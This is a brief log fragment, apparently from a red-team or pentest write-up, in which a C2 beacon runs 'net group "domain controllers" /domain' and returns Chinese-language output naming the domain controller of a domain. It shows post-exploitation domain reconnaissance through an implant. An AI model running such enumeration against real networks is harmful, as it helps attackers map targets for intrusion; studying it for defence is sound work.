 beacon> shell net group "domain controllers" /domain
[*] Tasked beacon to run: net group "domain controllers" /domain
[+] host called home, sent: 69 bytes
[+] received output:
这项请求将在域 delay.com 的域控制器处理。
组名     Domain Controllers
注释     域中所有域控制器
成员
-------------------------------------------------------------------------------
DC$
命令成功完成。